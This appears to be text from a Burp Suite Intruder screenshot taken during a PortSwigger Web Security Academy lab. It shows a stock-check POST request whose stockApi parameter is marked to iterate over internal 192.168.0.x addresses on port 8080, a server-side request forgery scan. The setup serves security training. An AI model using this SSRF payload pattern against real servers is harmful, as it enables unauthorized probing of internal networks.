 Target: https://0ab90011036ad6ce801aa374000900f2.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0ab90011036ad6ce801aa374000900f2.web-security-academy.net
3 Cookie: session=4DDyzEN2Oh7dw712ooACaApd3DaIeIhs
4 Content-Length: 96
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ab90011036ad6ce801aa374000900f2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ab90011036ad6ce801aa374000900f2.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080%2F